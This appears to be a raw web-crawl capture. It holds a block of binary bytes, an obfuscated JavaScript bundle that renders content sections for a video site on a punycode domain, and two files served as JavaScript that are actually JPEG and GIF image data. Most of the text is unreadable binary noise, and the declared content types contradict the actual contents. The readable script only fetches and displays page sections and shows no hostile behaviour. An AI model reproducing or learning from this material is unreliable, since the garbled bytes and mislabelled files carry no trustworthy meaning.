�H]fe.!�JE��{� ��棧�NZ�Og��륌oO�\��4���61�}3�#*Ij���0i�M�[e"˄ �eL����~�LQk�ܞTbۤ�L�p�d�jn�8��kN����GM�\vY��7c�OpRs��7�}��i.������9�� ��{��	W=��V�D\Xx�As�&&͔dw�L�{$J+$i�Oq7|.�9Õ�8��� �O�q��4E!q	�.��\��.�-�8�g)��)հ�71�����o`h���;�.�s��ֈ�D��{*��+.(�o]Š��p�������]�죶��nR��%?�G�y�(W�T��czz�I"��,UF�B��Y	�A#x)u��\6fBX{*��7�訑���}�ޓ��j�ml��<�G�](��Ԏ���!�6��;��2��t�OʁQ�IJ��Q�8p~��BUDq�G�9���I�Y��-��~�u���.���p�X}I���^��[������y'��+��j�V:�j���4��C�suM0����[x���K<+ģ���G����ͮy�JZ�I�����Y��9H-U�:,rߋQ�𕕩�Ip�P��m\0����e���h˩#w2�:3���s2}�uUˆ9h$n�� 2K��©�M�2�Fn
o�$|���<l��hA�\�T\t�8��rt�7Y	�'uV��-�u}�b�GZ�SF��?L���v)Y/걶_j|F
��+���7[]c�JuT��H�j��ry�q�$+�>,?��C��e_.��͕�~"�M�p�l2���#�� �u���I]QL}�~S���� ���+q�	BE��ƣ��OC���V�T�3H#�Y�lm3�`�� ��:�RҶ��$�FꤙR��C�H|�*�$�hԤ�٪d�Ak9%T���@je6
�BKA�
�i=-������>����R�.�Ad�[k�J� ,�B��	�{��<'H��X�Qd��.�S'��3�\�U�۔H2�8�Цs��S)tp��*vMQ;���W4���ek�6[z
6SBؘ4~�g��^��⒨ө&�=����O#�P֟1� u=��C�,{WE�|0�Ң3� �0�}Uvk-�R�d��]q�>*�h�j�c;�B"�/%������șx�q��3^��q�K{�F��	���"�Q*+�k�F����t��d[R�f���p�lE�+�ܐ?�H!��*E6SP	��]�]!�S�e!�(�:�߈%��:��P1v�y�I8��������{�����(��I'�.n���ǔ���^�_E�Q��wep�d�x�~��1��s��*�V6�Ġ{~�4�tعhX����=��O�t41���Qpi3i>�ٷ]��G�a�bs�ې�hj�5�\
�,\����#u�ybi/c�~n���D���X��J����c��%����I�h�MZz`����-����R<�8���
ٌ���=K���T!.�7@��ɐX!R�B�I��M�-�B�:mQ`8B؝�R��!#����A��Y" ��!5�>-$F�ne5�����;!<�o�k?��%��P�'e���

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/home.i2MgJVaF.js
body_size: 2016
content:
const _0x205f9f=(function(){let _0x2a896d=!![];return function(_0x3fd1fe,_0x1b9d45){const _0x41cf82=_0x2a896d?function(){if(_0x1b9d45){const _0x3fe069=_0x1b9d45['apply'](_0x3fd1fe,arguments);return _0x1b9d45=null,_0x3fe069;}}:function(){};return _0x2a896d=![],_0x41cf82;};}()),_0x4e07e5=_0x205f9f(this,function(){const _0xb1ba99={'PCmqb':'(((.+)+)+)+$'};return _0x4e07e5['toString']()['search'](_0xb1ba99['PCmqb'])['toString']()['constructor'](_0x4e07e5)['search'](_0xb1ba99['PCmqb']);});_0x4e07e5();import{_ as _0x23879a,g as _0x1c31fc,u as _0xc70f85,a as _0xa7f9eb}from'./content-data-loader.3GvN_Of4.js';import{_ as _0x52304d}from'./content-title.Ct7WKDlL.js';import{h as _0x5e5126,i as _0x26029c,j as _0x315642,x as _0x65573f,f as _0x564499,r as _0x4b002d,D as _0x5601af,Z as _0x410632,l as _0x2b9087,E as _0x2d8f8b,m as _0x3e3613,F as _0x22b81b,q as _0x54a9f4,Y as _0x5a5cce}from'./vendor-modules.YKQsVEOh.js';import{a as _0x4e91a6,u as _0x336ce8}from'./index.rOeKidPc.js';import'./closeable-container.DPwJC2xU.js';import'./index.Cp2oPG4Z.js';const T={'class':'content-section'},A=_0x5e5126({'__name':'content-section','props':{'sectionData':{},'layout':{'default':'grid'},'columns':{'default':0x2},'gap':{'default':0x8}},'emits':['moreClick','itemClick'],'setup'(_0x3c3033,{emit:_0x508cc7}){const _0x1e716a={'eLPUY':function(_0x21f16f,_0x244782,_0x281667){return _0x21f16f(_0x244782,_0x281667);},'KXSsi':'moreClick','KIWov':function(_0x5d11c2,_0x126c99,_0x2b48af){return _0x5d11c2(_0x126c99,_0x2b48af);},'Oaruo':'itemClick','iiXPy':function(_0x1f82d0,_0x35a30e){return _0x1f82d0!=_0x35a30e;},'PoQDs':function(_0x53fa2a,_0x12e814){return _0x53fa2a(_0x12e814);}},_0x3e7b73=_0x3c3033,_0x46bca2=_0x508cc7;function _0x23e5e3(_0x40165a){_0x1e716a['eLPUY'](_0x46bca2,_0x1e716a['KXSsi'],_0x40165a);}function _0x16bbca(_0x102174){_0x1e716a['KIWov'](_0x46bca2,_0x1e716a['Oaruo'],_0x102174);}function _0x78f7e4(_0x4a947b){var _0x4450f6;return _0x1e716a['iiXPy'](_0x4450f6=_0x3e7b73['sectionData'],null)&&_0x4450f6['id']?_0x1e716a['PoQDs'](_0x1c31fc,{'sectionId':_0x3e7b73['sectionData']['id'],'sortType':_0x3e7b73['sectionData']['sortRule'],..._0x4a947b}):Promise['resolve']({'code':0xc8,'data':[]});}return(_0x34a0c7,_0x5d2903)=>(_0x315642(),_0x26029c('div',T,[_0x65573f(_0x52304d,{'title':_0x34a0c7['sectionData']['sectionName'],'classify-list':_0x34a0c7['sectionData']['classifyInfoVOList'],'tag-list':_0x34a0c7['sectionData']['tagInfoVOList'],'onMoreClick':_0x23e5e3},null,0x8,['title','classify-list','tag-list']),_0x65573f(_0x23879a,{'fetcher':_0x78f7e4,'layout':_0x34a0c7['sectionData']['sectionType'],'columns':_0x34a0c7['columns'],'gap':_0x34a0c7['gap'],'onItemClick':_0x16bbca},null,0x8,['layout','columns','gap'])]));}}),E=_0x4e91a6(A,[['__scopeId','data-v-747527fa']]),F={'class':'video-page'},M=_0x5e5126({'name':'VideoPage','__name':'home','setup'(_0x329a4b){const _0x1be490={'fWGBj':function(_0x126190){return _0x126190();},'KRtOK':function(_0x4da803,_0xddabf7){return _0x4da803(_0xddabf7);},'kXyQK':function(_0x4f0968,_0x420a24){return _0x4f0968==_0x420a24;},'OfLwn':function(_0x4ff44d){return _0x4ff44d();},'lCfPf':function(_0x29a671,_0x3bbf30){return _0x29a671(_0x3bbf30);}};var _0x573fad,_0x7043b0;const _0x23efee=_0x1be490['fWGBj'](_0x336ce8);_0x1be490['KRtOK'](_0x564499,(_0x1be490['kXyQK'](_0x7043b0=_0x1be490['kXyQK'](_0x573fad=_0x23efee['indexData'],null)?void 0x0:_0x573fad['siteConfig'],null)?void 0x0:_0x7043b0['siteName'])||'');const _0x26a619=_0x1be490['OfLwn'](_0xc70f85),_0x13d674=_0x1be490['lCfPf'](_0x4b002d,_0xa7f9eb);return(_0x1f0b4a,_0x1268b8)=>(_0x315642(),_0x5601af(_0x5a5cce,{'include':['VideoAdvLayout']},[(_0x315642(),_0x5601af(_0x410632(_0x2b9087(_0x13d674)),null,{'header':_0x2d8f8b(()=>_0x1268b8[0x0]||(_0x1268b8[0x0]=[])),'default':_0x2d8f8b(()=>[_0x3e3613('div',F,[(_0x315642(!0x0),_0x26029c(_0x22b81b,null,_0x54a9f4(_0x2b9087(_0x26a619)['listConentSeacionList'],_0x3161c7=>(_0x315642(),_0x5601af(E,{'key':_0x3161c7['id'],'section-data':_0x3161c7},null,0x8,['section-data']))),0x80))])]),'_':0x1}))],0x400));}}),K=_0x4e91a6(M,[['__scopeId','data-v-f0a03777']]);export{K as default};

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/11/29/cbd0042b44fa44d191a8b65e4b5db190.js
body_size: 7939
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� hh" ��              ��               ��    �                  �:��Uh��)��R��T�eH�T�eH�T�eH�T�eH�T�eH�T�eH�T�ot��,���r������ P���Hf�            ��[�e�́2<C-_�c��             u�M��Q}��cDc,A  {>��j�w�/������Dc��J��+�"      v���:���1� � _w�e���9��   9]d�����QFu��4�@    6���Lt�I��c<A�4����׬&@    9]��Ƚy͘"    l1���4�F���x�KM7�F�a�o=���&M�s}������ٳO����(Ӥ
L���<aE    6���Lt�I��c<K:�'}�z��Yh�7��J(��~[m���w�r�<[w����#��c.P   ~��:Q���1�&�#���cN�    Q*`UT�z���~��w�Φ�=�#1]���f���~� ���.�`ӥLnc1�krZ+,��    8x�z��������]   <{C5Q���=���~��:Q���1�%�zgx�3f��   �5�F��h�{뮎�9��72y�,�|a�d�]Z�yX9���76o�������N�i1��`ǈ"'k0�wߢ4   U��iM3������*�7o��$�^y�2��/��Ͻ:C�����㌐Ǎ���.�`ӥLnc1��//�Wߪy��@ ���T��Z      �}~qw;�a��[l��J4���0c� $G��	�^�\���z^�˞����sw�2*��]p     �.9��6���Lt�I��c<A]��e��Q�WXu2�-�jm�m	�    猳�͘)����.�`ӥLnc1��    ޷��ͷ`Oը&@   �7��|�6���Lt�I��c<A     ۺ7}�=�-.�I��[�s�'#�O*��ko:��� ����.�`ӥTX�1c�       	{��'א�w�U�Y�}>|��a��]t��K��D`�cb�              �dv�4t_xy��K>xb�             �l��{ٰ:����B�UQFi:%Uxu�Gtq��Gtq��Gtq��G�xN��}O�ލ�`   p          �  �� ,          034@P!1"#$2`��  � ϭiA.{d�(c��=��pc��=��pc��=��pc��=��pc��=��pc��=��pc��=��pc��=�ZVZ2f֥��J���7�Bl��
Ni�x����s���xnxߪ��gs��r)#c^��E��FƓl��GO0�L�-��,��**��e��X�zH��f:�Cm��m��g����#c1~�h@���!���~�^=$le"5X��z2#�丅6�x�zH��
?�>��	䨍'��I 3ެ�v'��o��������W5��y&���2Oc�:�x���R.�e�y:��,P����Q��t�� .C�[�;��I���{,����
B�f��2�`�^�ѧ7REѫ�I驳Y��,B�̸�,���̈*[)����ՋǤ���+G�]��A��P$<�D�L�`�F�`+����8Am�Qx���X�}s2IH�p�<mCm&WBBì����I�w���JL�<q�+j)$���<^=$lW����L��T8���2.h�zHج;��v�?Fs���I#;�kL���&BRINIjL��q�ɫ�$%�n�ۘ��	�U����^=$ld�� �e��=}�t�et�ۧM#��yǧM#�d�M��/�62��m>����dC'==A���jerv�p?R�Id�����Ǥ���%�O?�+#�p�����F�x�͠Gr�;����k� ����F�x��=��J��>�=9J�b�x��������@)���d�<ُ"GQ�P髻~�Rs�x����*<l=5���=�-D���q����F�b�7_q�8/y����E��FǤ��j��<�y�{3E��FǦۊmQ�%�Օ/�<^=$lz�fF���%e�3���/�6=d-H6稂&2���Y�i�����\����Ǥ��h��W��#2h3-�GPGk٢��#c�)�)9�q��w#�Vf����eGru�_�5���%�e;&�ҒIeq�dFS?<u�m��ӟ�AB��<�hY����������������������������$(�"<��$[��� #         1 0A!@Q2�� ?�.������������������J}@��G���k���M���C�A��	[+e�V�T9����609t违0�ku�^��C�U���6���W���7�ڲ��p��]�'����Й��j	�i��)zL����V��b	�-�hqH��Iy�A�s|~�ÚP�R[aG856@����}�9��c�����S#7��m�
<\R��$��g�=��.hdhZ�WC���l)hq��Ny<�@�t����9��S�~rI�9��Xqj�U�������5k�N75�5?�{Y[���Ã��"�? ������� "          1 0A@!Q�� ?�] q�q�q�q�q�q�q�q�q�q�q�q�q�q�q�[����������i(ԛ��#�9��J�[(�U��hq��.M�D]:/�L9��Z�En����cl(M�/%F���7��������9��#ur�'����#������������Z	��-!h��[���ނK͂���V��ج����
9���WtVF�ސ���r��#n����[e4XQ���'��2{!�80\��Ѓºo���l)hq��Ny<��W_��L~���'���aŨJ=W��?�!�;�V���sX�S�~HEeo�M����M`o��� 1        !012q"@AQr�Pa�R�#b�3`��  ?� ���Kt+V��YZ��ej�Օ�+VV��YZ��ej�Օ�+VV��YZ��ej�Օ�+VV��YZ��ej��o�6��lõ�T�f}�m2+f-��ǧ��oM�k3=����rm��:*���z�_�x8�iLN�w��+}� K	�c~�Z��,%����o
�)��nl�uV���6O��:����5��o�p�=�$xzS�֐�Mֿ��܊�v<=)��km;1�p�ۑR8��Ҙ�����aZP����[11�7x[���OU1�U�������5 �h�g3H#�b:R��X�\���LN�R�bղ�#@������
��/��LN�P����f��Ԛ%_y���M�g�V,�����zS��g�m�7Vw�[�Z\VO�Ȳ�Վp[�9o���zS��f��ك�U1��U����EM��o�7��'i����!��ڋ����j��xzS��-�o�[�~�����ȭJbv����a��t^����m�)�Jbv����y2��
��d:���tp�T.8a�
Ӵ>V�j�
-<�CҘ����N7���N��R��U�3�eP� !�LN�[�y�ݵ�	�u��dV�ǅ&՜7x+��)*��ڐ��'i���n�h����Jbv��������p��=)��n.u	��y��Jbv��?�2f�V��o4��go��>�Hp(���=)��n?*L�+x��\��x2N���'i�9��gK���p^�p�V���<sqS��3s��Jbv�i���}����LN���)F�Si��&W��'i�������f��u�Ե��n��NݢE�5��LN����<��;�ZI�a���Wt*�viLN��`8�U٥.G�0|Tp�����9c���VE^^��̩+l�<[��:7��m�ٺVY�i��`�X,��`�X,��`�X,��`�V4��Z��x�=��� *        !1Qa 0A��@q�P�����`��  ?!� �`0�P�H�^��WWWWWWWWWWWWWWWWWWWWWWWWWWWW��b��9���Aԡ9��b|� �J�	#/f( �0�9�$�}�z7a`��>b� �tc�%ϴV\>�%:�aԓ�~��2�DlD,���)^@@&Dé�IA��X��f�Ө�'�n�lo��e�H�w
c 92��E 0�s<Ԯ���	��n�LC!r�AMZtQ�)tm�)���� AH� GE��0��p��`��*#�I�@i#\_A�G�`����
a���y��-���4�N�"B �0җ��b�Wvt;�S_ �Q���@0B\�O2���ٍى�6=��)��� �
q� d�aA��j ����k�
�:�@��Πm1���)��O�x���
̣..E�*m�
��~�(i�zD<b3���S��
 %��M�Ԇ�7�2�;5�����Los���2��i�Jo��3�$�F{��en�L�ϼ�Y�4.@ mpc���L �����/E*
��)���v�v`� �wF
 a���.OY2�	�TS��� ���FS,{�SĻ q��$��a�h�R-�H?x) �{z�y������e�L������y>I����"�0�?mτ�� �{u�w
c���C%�`a t�(�=�)����k��8��	�A�w
d@8<{d�h���>,}���g� ���RCE����A��)�>�1���TS�� >�{�S!�gORF��tGM��k�aa�w
c0QH��K.9� Q�E'����`_�A�6%��� �X��2�pn3�$����:P"�D�M0�?��eFX:!{�S�w��j���E�]K��~*�/��.! !�!-A���:�L\�y<8!�WQ�A�2�p��� H�e=��;
^�=���CF���9�F�5X��ߐ�l��Z$[����T4& b�g���|�W
�\+�p�¸W
�\+�p�¸W
�\+�p�¸W
�\+�p�Mj�ֈ ��ܿ��      ��<��<��<��<��<��<�@��<��<��<�� ���(0�0�0�0�0��`0�0�0�0�<�  �3 S0�0�o 0���<��$ 0�0���<��<�� 0�0�� ��3��(�K,0�0� � ���C0�? ?<��<����<0����<��<�<������  '�<��4����� 0� ���<�<0�??!? 0���(��<��<��H��1> p��<��<��� � `��<��8�0� �0�<���<��? 0�0�0k�W� ��@0�0�0�J �$0���0�0�0�0�1<���0�0�0�0�<�0�0�0�0@��<�<��<��<��<��<���            1 !0Aa@Q��� ?�v�7vz���z���z���z���[kF#�e�BZ���l�fՂGa�G�pM�������	L�sU��3����V��Uk��ě6��cl�Zs��5mג3��j�cqJm���ƕz�Fc�'�6g��G����6��#1��������eCIkSR�X����CtnН��FH�woԿ���+��T(�Q�3�Y#$f;�*Ō�b��q�3̓��U���#$f;������2Fc�'��ᴲ+jĥS����n])�l|�%�_��H٥�;�A�e2�L�S)��e2�L�S:��?��           !1 0aA@Q��� ?�8�7���z���z���z���,���l�KSp� &'���_F%���1��[�w��6*ɪ����J];�f���V`�ጮǮg2'5:����Z�2�j����ү���:sm{� _�m�7�m�dn��? �iun��N��5*m��[Th�Bv�F1#t՟/򗭡X�=Q@��6F����6F�*Sc?D�X��W.6F��{�*��j��7u1����Ή6F���ᴶg��<9���6��b�����079k��Ԍ4՟c�E2�L�S)��e2�L�S)�ϕ���� +         !Q 1Aa���0q����@P��`��  ?� ���"!�@���(�K��N��;ì���:���;ì���:���;ì���:���;ì���:���;ì���:���;ì���:���;ì���:��YO��\ZŝS�<�A��yˎ��+7�*V޶y�*�` ��_�r̞��+5�	RS��C�u� ���K;���H�)Wz��~1q&�ۑӺn�paw��BZi=ݜ�	���IzDNԜ_�$�bJo�%�t�r��ˆ-�O�e���/�qr9i�١��h�F�!�B���L�o^�9+� �Je0a�6���m^�KL���KZ.�~�	��U��f���ބOL�
"z�<&�2�˻�Ԟ@����_೔i�Y���U@Z�@��p	�(d|=�(�,]�jlR �r�=�45[;h�. �s��$ bbyʔ�ə㳔i�Y���@_|[̼��<*ZT[�x���0g(�ڳCK7�v�p��cj�V��� x�'��T|4��L����p�BS.`B������x��{Vhi(�E����ﾦR�U,eK��"d����vF
<����g�+冠��*)%'�x��{Vhi*1��5.,q�M�t$� �qd"�/Y��e���3
�u�a������Oj��N<��U���O't����Z�{c����ζ��8�첨����jQ,l�r���\���YU1�ۜ<Fr�=�440M��+�;�-0�^��sx9�7����+^_�z��^�g�wwYJ��LI�(�6N)Nwe�'c/�g(�ڳCC;�_�EZ�A^�*`����Ә�'� tT�T��mHX��N��/0N�fr�=�442��#�%����;.�u��� ���@���i��s��9F�՚k7��� �X�[ ٙ���E�la8AL����g(�ڳCM����U�L<>�	�<�sy{����ׁ|e�4��xYp����r�=�44�t���P��6���5�0B��>!�@��iU�.;�dp7��08��������T��
�����;VN�h\8�B�]U��,�{VhivD�]�(D���ym~&(xﻫ�A���)ʣ�,�0E|:��p#�r=o�)�펹��4����`�u�] ߂�+��ASc{�U��-�򽷽B9�޳u1
G|lr�Z�8�Bo���5�`�m.���C9F�՚��\����g��#�˕G�
�A|��
��C9F�՚�0,�3�p�b�e��읿�q}�����顜�Oj�w�L�V/"4�P{>@�)l����~ �������r�=�45�`:k�� ڬ#�_(��������X��D��'�"&1�ONpZv��n��|eK⾞!��4����`W��.0��VX����Zp�*T�khl�|1����Dȗ�l��ig(�ڳCX������/ಗ�����o\c�Y�4��������s�pY�ѻ��v;ػٿ�:��{Vh~�_h�0�۸�^*�0݁|xđcj�uY�4����Gb֊IC �!�=���f�4vW��5��4����\&p
�|��S�6�������Y,� 1c�[m��A<��OT�/\ X�H{[c1�ns����4o��4?!�r� ��;��� �	Q9͞�B�k��2ؾ���Z7�՚���Y^6ۯY��MO��J��)�C�'N4iq�SV�''�a��)��K,8�N��3������n����H����0Ew�e�	�@��=��\H���\+���77^���$E�n�L3�� g9/�.�3�'�O��Q>�}D����'�O��Q>�}D����'�O��Q>�}D����'�O��]�g�<x�m�)���.@����J2�e(�Q��)FR��J2�e(�Q��)FR��J2�e(�Q��)FR��J2�e(����

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/08/27/bc835fd807a5460dabcba0866f4d6e4d.js
body_size: 97650
content:
GIF89a� � �� ͭ�ؽ�Ƙ��ƼpVJ�����x��˼��ＦsfV鴘ʺ����٩�ɛ���֎eV׬��Se���J2*�������������ewf�;��y��۫�x������5,(����wg�WM�ȑ���ɚw�zuynd̽���˯KX�si�����ˈvh͵�	�y��t��zs����������xv'�������s��t��jbBBBɥ�����ͺjF;������TD6͗��hX�Ym�g��織z�����̸������&.����*�ɻ.V$Rr*�Ʈ��Іkb驧���/!�y�ڶ�a6/��{�ػ긷إ�������*uDӨz+UIE؛��ώ%>����xi�k�������G%���YSE���je��֫����j��j����dvɶ�az0�`u�8B툩�zx����x�UmLМ�ɉ��ե��[�ǭ��k{E9;��v���ؼ�ؕ�w��핽�jb얛����Ʀ�G?ζ�l[^������=FSc���`WT���狶��jه����)ȋ��YYvzۈ��~�)'����frDX<��ZCIUVIR��c@gݩ�ܬft脑���| �{�a%adoֵ�έ���ƴ��Υ�Υ���ƽ�����ƥ���ޭ����ս�����ֵ�ť�������������ս�έ��������������������c���ֽ��൭�����ν��������ƭ��������Ž��Ὥ�R���������浥�����䵜������������������� �U�������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:c6630177-2d4e-c044-ac92-89417ec10760" xmpMM:DocumentID="xmp.did:A9571ECAAB5311EDBAE3F1AD70B3A191" xmpMM:InstanceID="xmp.iid:A9571EC9AB5311EDBAE3F1AD70B3A191" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:f1d44c51-3c28-8e41-ae41-0ad25052c159" stRef:documentID="adobe:docid:photoshop:66ab166e-f278-b149-b7e1-6e6029a199a7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H����*LHY5b�!k��bņ��ۨq"4bCN�q� �'�����p1��C�"7a�h�ȑGGP@�f��;cĸv�]�LX�� �� �����N�Tv�H���+Y�F١�Ypɲbe�ݻx�;'�9b�$b92�;&i�� ��T�0�A� ��5�V#�"|>꒣��QB� ��5�����۸�T�Z�jtY�q=�ʊ��0R I��(�F�W�!�t�j߮����/���Lr�Ć��g��$��1���\30�
���.;�Q�jB)@�jB���3�H#Nsdan��V�5����!!ȲHФ�@�q�)#]\׽rFv��(�A����D���:;�TE�U��c�H�2�]W���!� 02�@ pJhD��$(�<�<	ȃfV�T�h(������"�X|�e�\��EK]3*#x��U#E�Y��y�u��I�5:)����V�x���TP����t��Ū�AB�����8��j& anC��k�,2�8�L�gr��pH
~��W@�H�������d��_UMG�r�cE��X��J�Ps�D�&!�*��`�#:H�ojT�*��#��� d�a��k��+o׀@l�0,����+��%K�$�XC���myȘ�X� A6���d�55Z�8�;J7L�t����0]���$D�G ��,�&��I%6o��,��Z�
�o�1r�p#���Q���|ED��X���WYL)�u�9P��Z�jQ �4�CG�C�"C��C��<�M� ��/�+�a�-U;�����f�WܸTw�+o��I<~�Q�Q�{)Qf�
T�S�*� 5���C
�p@�9rV9)�@�GhAR��G�' B�1�k�!ƅ㜭�گ�p�۹�?j���܍o�Y�chƞ�DHE��e�E�e��(����( �F��e� D�H��^
:�`ַ0�k�����P!׉m
(���2�i�HL����&:1�	��D���=��y~��J�]�� �d�A��lp�
H�ZV����&�A�L�ڜ�"0��	C���/lA~<���^ ��"9�ڀ���በ�g��nM�-k���+]�J�d0��Q@ ��� � �jyDҘ6*D�
xM8�ōl�j�0@!P�?h>U�mؐ����0���P*;pB64�iم��g<�PJ*��!�g�������H��F#��� 
@4ꁂ8� Q2fB`�
rsQ�M8A�p�
 A$8P�Qp�i]�f�YH4 �@�� �A���9��� �t�y9�<����Ҕ��HZ9�Xzы �%f6Ł#� l�  `��|���ZBP���i�k� 0�	P�T0>:�IZh��<�Ro$�3�UMs�B��u�C%_���K��QM�OF/%P����V��  ���!�@ �R���с��F��U�K�@=<��� �^e%Aմ����e�k`� ��~b�t���(q8@!����z����n!l�D!L�[�O��v3$a�2�|�#�M� :P�5�{Zր!4��4�ͅ jXh���(�����V ���(�T�! ���z�<�PN�FW*�[^�؇�Ea�
Aj�fL���X�*\e��kTE).�A�*`t������=�0�G�Z�`U�]PM��
�@��ć"@f�fإ0,�%�1�x����b�"�%N�d�M�blJ����so|x� sv�VY#�X�7U��M� 譪���Ț`��Kʘn48� �� @�������~�/M��`�6'�&v^�D
�������k�8�G2%F��KMS񍯡9[�k(%�G�2���h��&�2$}`:PI�U^��6ǹ.h9��#F�
Y@"�a�\�X�T��`�8�I���.BU�@� Y%޹�J4j)��T�`V2��|��Yj3������	t���MU���ղvU��(Ӏ��#�k�h��jЕQ�
)��.US��"��zu�� ;`�'NsJݻ�7���G��_�Z��F�xԻ�X^\���ck@:(c�����K5�/�L�~��JtPu���9v�W���Y���B(�ݷ�?�R����R�m��~���\G�(���$���6�bT�v�2��笡_��}�Kò�V����`0�W�4���U"����/�*���8��W�G��ҵ��c�R�C�!�R�%�\��Ց���,��~6�Z{؃��>v�������^b[8Av@X& a%i��/g�|��n!��%���0
� }m�=�PtH'+�ti�'PGpwOJ$YE@.��0�2��y�w^B���q�z�uh�7 >&�=r�qP�D �/Ā�{^e	�h��QJ�Zh��9g%) �P%!@���g�F\d�}f���fMb� w1�E2�q�<xccG⃘���vBx�qJA t�W܆���Z���m�����65R�|ZH����� �i4g4�09���(�( k05k$x+w�p
G2*�Dy�zH<h��q�ahmW��%z׈��B-d[K�_D���B�rQɗs����� ��b�
E�Ă�X -�W�tg�tn�t�`u�Eyl�^A�`�~~�lD�!h�%_ 7��v1���
6M�n``�V5�u �#0ָ���|7�!�l�8��P 蘒� "�E\z�5 ��}nx�6�� Ya�PċK�f�7��W��gm�>�H������j/Ew�.�>.H�ؑ����\�m �X*踒wr�0�/ي3�WKkv�Ix(wHT7���Y�g�x3G҇�5���H 5 5��mL�e��9�U�@f��E�r[�Ô���] ��P�`I�`�`�w�4Ay��lyf��o��k��C%q�D�䓎�O��^��c�G�=�c1p��S�N�����*?@fSI��*��BYؙɕ@ �� �\�t�C|�0	�#�a�)�� vQzHd��Dug!�I��G5$;�)���z�H�U�.JHiH�EM�d�u>$0�v�n�EwXIx������\�'f�ɡ *J;'���)�b��D�7<��3�uIv�������9�W$>�Y�Y��y�Zz�_�cQ��V�s>�0I`�ILx[���H����Нb��	��0
��fc�cQjj�L1Y�9�gf6Hyɟ��D�Gzu��K���r����DH����@w^H���N�r�3�|@�?`���Bbƥؙ�U2Q����)�jP89�'p�+i�L1ي/j�G�u���1�=	�8A~�Y�Y��c�܀�V��(H�	��J�Z*\�)5�Dt��ʷ9�P�i ��)�m�?�ঽ�0�
|st"ϡ ���~H�����Hd^q�w��vA�\��� �1hDY��Y�J�Ii�Tw��m����dH#���y�L�j��}��aH%�:���g�/)�b�Dv�0
ѡ ��W���Hv@�ѧ��D-f��|��F
O���7��r(705��WM^�	^JH|�(�W���	�ɄYxRR�P/2��i�1�p�,�1�	�0���qF��ZH5��I�!�{YK������b�~Fbc�Gzh�Z�� �Z��B�/��1�*������	�C`�j˙�4Q�0�s�
�)pFf٪4��}۷r:
<�y��/F�6м�ۼ��Cv
ᗬǴ�{�����'��z�����0d�ڜ:�m�[�#�M���޺%��L؄ڈ��@��� 
��x����A�'r"�Ajiav�	0�[�:y��zC�q�J)���H���k�נ.w[��B��9���݊0(�0����	i�˺�����;>P� {��鮯J�С���
�u�D�	Y���5��������A�����wI�B�V
�0���:U�0+\�鵿��ń*g���I�W �	Z�F��p��+��
��j�=���Y�	�z���W���l�cޫ�E���6�^L�^*��-�0�µ
w�*i��4U� �] �`�L5 	�p'캚,�C�F��� +����I��x�l���PɃy�̪�(�B]���hK��x0��?@ʨ�%����E�N��������pW�V�Mh��&�1}��rz
l
q��+�y�)���h5�$�`��B��5�L�c�y�PڄS:�`b�ݺ
���U�
ۺr&K�4�4���vp) ���pW� #v�����7{�	��|:�y��[�ʜ.�8h¹�K�> 
p�	�d��nL	i���µR�&�@җ��0�hi%L]p�c(����<χ>����1�̷	�B�7)9�D�J~�7������q�G��&�`mˠ ���9�猙ٵ׷o���#�/�]=�t� Y�������2-Ϸ0ۀP׸ܪ<�C������#S�6P؉ˋ�*����L�k��h�Li�b�{���d֖9֐ڵ��%�� L�P�M	��g0�tq�`���4k����}=��y1�L��$�\���l7��v�נ% X�Խ�Rc���`�J�������	�ڬ���ױ�@����3+����j -�	Q��#��D3N�P+K._Qkœ�v
�p'�Rf�j�{�:���M�r|�x���	��
+��!��W0�$�n��y-���j�@���O#��D��9K!�}�HJ� �}�_�Z��y�/D�`c�L�o޼o(\R:%2P#\S^uP�v�, �ޞ>����@��r���m�#yI��}F�����m�X�J�zӰ4���M�C���hƖ)y+����m/j�M���p�����W���Z�h�0�����q ����A$Ǻ�j7�:��Y��	�`����Q�#�/$�/̙�s[c�R��a-@�\
���T�T�^�p�� ��_�x�ޮv��G���.@���~�Y�K���V��N�	;��f���	j�V���l0��	p�/�@��a0�Z�%��i[�@�Pz��Pб�����.]��IĥF ��{��S����= �  v�c@�1U��@/y`- ����nL�P���	��M(�(�}����� UN������Y>�n��'>��{��!��q�?��f�P�  � �P�5�n�N0c��}��꺤; � e�Mx0������}��
�������u0	[
���1��.Ӧ����g� ��_2�Y:���E����� �����ޔ*cĉ� o˘���UQ"M$h��#"$t�Z���($�`��?t�X��]40����''�6�P��Ѣ� m� é�
� 0ʎYG�<$�?�aŎ%[�,Y
6ԪKA���`@F7���y��{��e�  ((O��5$���i��[��C�"("I��DcI<$M�Da����H�@�b���0���'��(�D�.M�a�Ma��*�U;j� �j%�׸f�M�N!:����0#b��"q��%��y��&|L����{X�����$��20H�e-f�'�j4!D Ԓi�R���Lð�&��6܂�7y�����C  95���+���N,
��G���t!����.���K��$p�����c��eO�o�F �?0~	0�N:еPB��5l`���Iƅ=����b�C=jƎC�q)A	U�+����⌳ê���+{�g
���4� �;�S��8�.R�ˋ���a�e�t��5P{`��I��� ?T�@:*�`4�ؼ� ��4-��ָ�\ ĴTyF�j;ɇ6^F!��C�(T����E�*( �J�
��tS����z��q!t���)r T�
